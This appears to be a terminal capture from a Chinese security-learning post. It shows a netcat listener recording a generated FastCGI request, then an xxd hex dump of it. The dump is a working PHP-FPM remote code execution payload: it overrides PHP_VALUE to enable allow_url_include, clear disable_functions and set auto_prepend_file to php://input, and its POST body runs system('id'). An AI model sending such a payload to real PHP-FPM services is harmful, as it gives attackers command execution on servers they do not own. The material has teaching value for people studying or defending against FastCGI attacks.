 root@localhost:~/桌面# nc -lvvp 2333 > fcg_exp.txt
listening on [any] 2333 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 35222
 sent 0, rcvd 376
root@localhost:~/桌面# xxd fcg_exp.txt
00000000: 0101 0001 0008 0000 0001 0000 0000 0000  ................
00000010: 0104 0001 0114 0400 0f10 5345 5256 4552  ..........SERVER
00000020: 5f53 4f46 5457 4152 4567 6f20 2f20 6663  _SOFTWAREgo / fc
00000030: 6769 636c 6965 6e74 200b 0952 454d 4f54  giclient ..REMOT
00000040: 455f 4144 4452 3132 372e 302e 302e 310f  E_ADDR127.0.0.1.
00000050: 0853 4552 5645 525f 5052 4f54 4f43 4f4c  .SERVER_PROTOCOL
00000060: 4854 5450 2f31 2e31 0e02 434f 4e54 454e  HTTP/1.1..CONTEN
00000070: 545f 4c45 4e47 5448 3536 0e04 5245 5155  T_LENGTH56..REQU
00000080: 4553 545f 4d45 5448 4f44 504f 5354 095b  EST_METHODPOST.[
00000090: 5048 505f 5641 4c55 4561 6c6c 6f77 5f75  PHP_VALUEallow_u
000000a0: 726c 5f69 6e63 6c75 6465 203d 204f 6e0a  rl_include = On.
000000b0: 6469 7361 626c 655f 6675 6e63 7469 6f6e  disable_function
000000c0: 7320 3d20 0a73 6166 655f 6d6f 6465 203d  s = .safe_mode =
000000d0: 204f 6666 0a61 7574 6f5f 7072 6570 656e   Off.auto_prepen
000000e0: 645f 6669 6c65 203d 2070 6870 3a2f 2f69  d_file = php://i
000000f0: 6e70 7574 0f17 5343 5249 5054 5f46 494c  nput..SCRIPT_FIL
00000100: 454e 414d 452f 7661 722f 7777 772f 6874  ENAME/var/www/ht
00000110: 6d6c 2f69 6e64 6578 2e70 6870 0d01 444f  ml/index.php..DO
00000120: 4355 4d45 4e54 5f52 4f4f 542f 0000 0000  CUMENT_ROOT/....
00000130: 0104 0001 0000 0000 0105 0001 0038 0000  .............8..
00000140: 3c3f 7068 7020 7379 7374 656d 2827 6964  <?php system('id
00000150: 2729 3b64 6965 2827 2d2d 2d2d 2d30 7663  ');die('-----0vc
00000160: 6462 3334 6f6a 7530 3962 3866 642d 2d2d  db34oju09b8fd---
00000170: 2d2d 0a27 293b 3f3e                      --.');?>
root@localhost:~/桌面#
HACK学习呀